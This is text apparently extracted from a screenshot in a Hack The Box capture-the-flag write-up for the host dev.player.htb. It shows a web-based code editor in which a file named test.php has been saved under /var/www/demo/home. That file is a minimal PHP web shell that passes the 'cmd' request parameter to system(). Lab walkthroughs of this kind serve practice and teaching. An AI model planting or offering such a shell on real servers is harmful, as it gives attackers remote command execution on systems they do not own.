 dev.player.htb
php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Explore
/w/demo/home/test.php x
test
test.php
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4 echo "<pre>";
5 $cmd = ($_REQUEST['cmd']);
6 system($cmd);
7 echo "</pre>";
8 die;
9 }
10
11 ?>
Projects
PlayBuff
test
File saved
Settings Split php /var/www/demo/home/test.php Ln: 11 · Col: 2